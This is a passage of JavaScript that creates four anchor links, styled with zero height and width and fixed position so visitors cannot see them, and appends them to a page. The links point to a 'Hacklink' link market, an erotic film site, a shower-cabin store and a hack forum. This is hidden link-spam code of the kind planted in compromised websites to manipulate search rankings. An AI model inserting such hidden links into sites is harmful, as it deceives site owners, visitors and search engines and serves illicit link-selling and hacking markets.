    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);